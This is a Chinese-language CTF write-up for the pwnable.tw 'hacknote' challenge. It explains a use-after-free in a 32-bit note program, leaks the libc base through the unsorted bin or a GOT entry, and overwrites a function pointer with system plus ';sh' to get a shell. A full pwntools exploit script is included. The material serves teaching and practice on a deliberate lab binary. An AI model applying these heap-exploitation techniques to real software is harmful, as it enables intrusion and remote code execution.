检查
1
2
3
4
5
6
7
8
| $ file hacknote
hacknote: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-, for GNU/Linux 2.6.32, BuildID[sha1]=a32de99816727a2ffa1fe5f4a324238b2d59a606, stripped
$ checksec hacknote
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
|
32位程序,去符号表
分析
经典的菜单题,添加,删除,打印
在删除的地方并未清空指针数组:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| unsigned int sub_80487D4()
{
int v1;
char buf;
unsigned int v3;
v3 = __readgsdword(0x14u);
printf("Index :");
read(0, &buf, 4u);
v1 = atoi(&buf);
if ( v1 < 0 || v1 >= dword_804A04C )
{
puts("Out of bound!");
_exit(0);
}
if ( ptr[v1] )
{
free(*((void **)ptr[v1] + 1));
free(ptr[v1]);
puts("Success");
}
return __readgsdword(0x14u) ^ v3;
}
|
很容易看出来是一道UAF的题目,漏洞点是存在可以被使用的悬空指针
但是需要注意的是,删除函数中free了两次,添加新的note时,也存在两次malloc
1
2
3
4
5
6
7
8
9
10
11
12
| ptr[i] = malloc(8u);
if ( !ptr[i] )
{
puts("Alloca Error");
exit(-1);
}
*(_DWORD *)ptr[i] = sub_804862B;
printf("Note size :");
read(0, &buf, 8u);
size = atoi(&buf);
v0 = ptr[i];
v0[1] = malloc(size);
|
每个note对于ptr指针数组中的一项,指针指向一个8个字节的空间,前4个字节为一个sub_804862B函数的地址,后4个字节为数据空间的地址。在打印数据时做出如下调用:
其中便调用了sub_804862B函数,此函数如下:
1
2
3
4
| int __cdecl sub_804862B(int a1)
{
return puts(*(a1 + 4));
}
|
操作很奇怪,但这也正是本题的利用思路,存在一个可以通过UAF控制的函数指针。相关数据结构大致结构如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| +--------------------+
| |
| ptr |
| |
+---------+----------+
|
|
|
|
v
+---------+----------+--------------------+
| | |
malloc(8) | 0x0804862b | content_addr |
| | |
+---------+----------+-----------------+--+
| |
| |
| |
| |
v v
+---------+----------+ +------+-------------+
| | | |
| sub_804862B | | note content | malloc(x)
| | | |
| | | |
| | | |
| | | |
| | | |
+--------------------+ +--------------------+
|
利用
泄漏libc
这题并没有后门函数,给出了libc,所以首先肯定需要泄露libc基址。
有两种方式
- 申请unsortbin范围的堆块,释放后重新申请到,即可打印出main_arena地址
- puts出got表地址
unsortbin泄露libc基址
32位程序最大申请的fastbin的数据大小为60,所以我们申请一个64字节大小,然后free掉,就能让这个堆块加入到unsortbin的链表中。不过在free之前,还需要申请一个堆块,任意大小即可,仅仅是为了将刚才申请的堆块和topchunk隔开,防止合并
- 如果top chunk前面的chunk不是fast chunk并且处于空闲,那么top chunk就会合并这个chunk
- 如果top chunk前面的chunk是fast chunk,不论是否空闲,top chunk都不会合并这个chunk
这里我们采用32字节的堆块进行隔离,所以步骤如下:
- 申请一个64字节的堆块
- 申请一个32字节的堆块
- 释放第一个堆块
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x804b000
Size: 0x11
Allocated chunk | PREV_INUSE
Addr: 0x804b010
Size: 0x49
Allocated chunk | PREV_INUSE
Addr: 0x804b058
Size: 0x11
Allocated chunk | PREV_INUSE
Addr: 0x804b068
Size: 0x29
Top chunk | PREV_INUSE
Addr: 0x804b090
Size: 0x20f71
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| pwndbg> bins
fastbins
0x10: 0x804b000 ◂— 0x0
0x18: 0x0
0x20: 0x0
0x28: 0x0
0x30: 0x0
0x38: 0x0
0x40: 0x0
unsortedbin
all: 0x804b010 —▸ 0xf7fb27b0 (main_arena+48) ◂— 0x804b010
smallbins
empty
largebins
empty
|
可以看到第二个堆块确实进入到了unsortbin链表中
1
2
3
| pwndbg> x /8wx 0x804b010
0x804b010: 0x00000000 0x00000049 0xf7fb27b0 0xf7fb27b0
0x804b020: 0x00000000 0x00000000 0x00000000 0x00000000
|
我们查看内存可以看见这个堆块的fd和bk指向同一个地方,即0xf7fb27b0,这个位置就是位于libc的main_arena结构体中,只需要再次申请64字节的堆块,内容长度不要覆盖bk,然后调用print功能,打印0号或2号,就能把fd和bk的内容打印出来了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x804b000
Size: 0x11
Allocated chunk | PREV_INUSE
Addr: 0x804b010
Size: 0x49
Allocated chunk | PREV_INUSE
Addr: 0x804b058
Size: 0x11
Allocated chunk | PREV_INUSE
Addr: 0x804b068
Size: 0x29
Top chunk | PREV_INUSE
Addr: 0x804b090
Size: 0x20f71
pwndbg> c
Continuing.
----------------------
HackNote
----------------------
1. Add note
2. Delete note
3. Print note
4. Exit
----------------------
Your choice :3
Index :2
这里出现一些十六进制的乱码就是打印出来的地址,后四个字节就是泄露出来地址
|
本地偏移
vmmap查看libc基址可得
1
| 0xf7dff000 0xf7faf000 r-xp 1b0000 0 /lib/i386-linux-gnu/libc-2.23.so
|
offset = 0xf7fb27b0 - 0xf7dff000 = 0x1b37b0
远程偏移

简单的说,unsortbin距离main_arena的偏移是固定的+0x30,main_arena是堆管理器实现的过程中的一个结构体,位于libc的数据段,可以通过在IDA中观察对应libc的malloc_trim()函数f5后的结果即可获得main_arena距离libc的起始偏移,而不同版本的libc也正是main_arena距离libc的基址偏移是不同的。本题给的libc中找到地址0x1b0780,加上0x30,最终的结果为0x1b07b0。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| int malloc_trim()
{
bool v2;
unsigned int v3;
int v4;
int *v5;
unsigned int v7;
unsigned int v8;
int v9;
unsigned int v10;
int v11;
int v12;
int i;
unsigned int v14;
unsigned int v15;
unsigned int v16;
int v17;
unsigned int v18;
char *v19;
unsigned int v20;
signed int v21;
signed int v22;
int v23;
int *v24;
int v25;
if ( dword_1B0104 < 0 )
sub_70F80();
v25 = 0;
v24 = &dword_1B0780;
|
malloc.c源码如图

puts出got表地址
这种方式其实就是通过UAF和题目给出的那个怪异的函数指针调用相结合,也就是劫持控制流的方法。首先申请大于最小的fastbin(0xc)的两个note,然后分别释放,因为这里都会malloc出那个数据空间为8个字节的最小堆块,释放后这两块都会加入到fastbin中。然后申请一个8个字节的note,这时就会把刚才释放的两块fastbin给用了,于是原来的第一个fastbin的堆块就完全可控了,show这个堆块的时候就会调用其前四个字节的函数指针,这样就可以泄露GOT地址,进而泄露libc基址了,步骤如下:
- 申请2个note,size大于0xc即可
- 释放这两个note
- 申请8个字节note,内容为p32(0x804862B) + p32(elf.got[‘puts’])
- show(0)
控制流劫持
刚才通过puts出got表地址泄露出libc基址的方式就是控制流劫持,所以这里我们采用unsortbin泄露基址之后来继续完成控制流劫持。
- 继续unsortbin泄露的步骤
- 释放掉前两个note
- 申请8个字节note,p32(system_addr)+”;sh\x00”
- show(0)
即可执行system("&system;sh"),前面代表了system函数地址,对应到字符串是无意义的,所以前面会执行失败,通过分号之后面的sh,因为是用的system函数,所以”/bin”这个目录是在环境变量中,所以直接执行sh就可以getshell了。
知识点:linux连续执行多条命令
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| from pwn import *
context(arch='i386',os='linux',log_level='debug')
myelf = ELF("./hacknote")
libc = ELF("./libc_32.so.6")
io = remote("chall.pwnable.tw",10102)
def add(size,content):
io.recvuntil("choice :")
io.sendline("1")
io.recvuntil("size :")
io.sendline(str(size))
io.recvuntil("Content :")
io.sendline(content)
def delete(num):
io.recvuntil("choice :")
io.sendline("2")
io.recvuntil("Index :")
io.sendline(str(num))
def show(num):
io.recvuntil("choice :")
io.sendline("3")
io.recvuntil("Index :")
io.sendline(str(num))
add(64,"")
add(32,"")
delete(0)
add(64,"")
show(2)
libc_base = u32(io.recv(8)[4:8]) - 0x1b07b0
system_addr = libc_base + libc.symbols['system']
delete(0)
delete(1)
add(8,p32(system_addr)+";sh\x00")
show(0)
io.interactive()
|
参考:

